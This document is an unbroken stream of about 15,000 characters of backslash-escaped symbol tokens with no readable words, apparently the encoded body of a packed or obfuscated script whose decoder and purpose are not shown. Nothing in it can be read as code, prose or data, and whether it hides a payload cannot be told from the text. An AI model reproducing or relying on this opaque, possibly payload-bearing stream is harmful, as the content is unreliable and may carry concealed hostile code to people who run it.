\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\c\\a\\b\\j\\a\\d\\a\\b\\f\\a\\q\\a\\b\\Y\\a\\V\\a\\f\\a\\C\\a\\c\\a\\b\\j\\a\\j\\a\\h\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\b\\Y\\a\\M\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\l\\a\\b\\m\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\j\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\b\\j\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\n\\a\\b\\s\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\n\\a\\b\\p\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\19\\a\\m\\a\\N\\a\\b\\l\\a\\e\\a\\o\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\N\\a\\b\\t\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\L\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\u\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\g\\a\\c\\a\\b\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\o\\a\\N\\a\\V\\a\\o\\a\\c\\a\\b\\e\\a\\o\\a\\h\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\L\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\N\\a\\M\\a\\g\\a\\h\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\h\\a\\l\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\b\\w\\a\\j\\a\\r\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\13\\a\\j\\a\\b\\w\\a\\d\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\e\\a\\f\\a\\x\\a\\c\\a\\V\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\U\\a\\Z\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\c\\a\\Z\\a\\w\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\18\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\n\\a\\b\\t\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\H\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\v\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\t\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\w\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\i\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\1b\\a\\g\\a\\e\\a\\R\\a\\e\\a\\c\\a\\K\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\e\\a\\n\\a\\b\\Q\\a\\e\\a\\c\\a\\K\\a\\i\\a\\N\\a\\b\\i\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\n\\a\\b\\Q\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\D\\a\\i\\a\\R\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\R\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\b\\f\\a\\q\\a\\N\\a\\U\\a\\f\\a\\C\\a\\R\\a\\j\\a\\h\\a\\h\\a\\s\\a\\R\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\n\\a\\U\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\O\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\c\\a\\d\\a\\W\\a\\w\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\X\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\m\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\b\\b\\a\\m\\a\\N\\a\\b\\14\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\l\\a\\z\\a\\B\\a\\B\\a\\w\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\15\\a\\i\\a\\n\\a\\R\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\c\\a\\b\\x\\a\\s\\a\\h\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\O\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\h\\a\\s\\a\\R\\a\\s\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\H\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a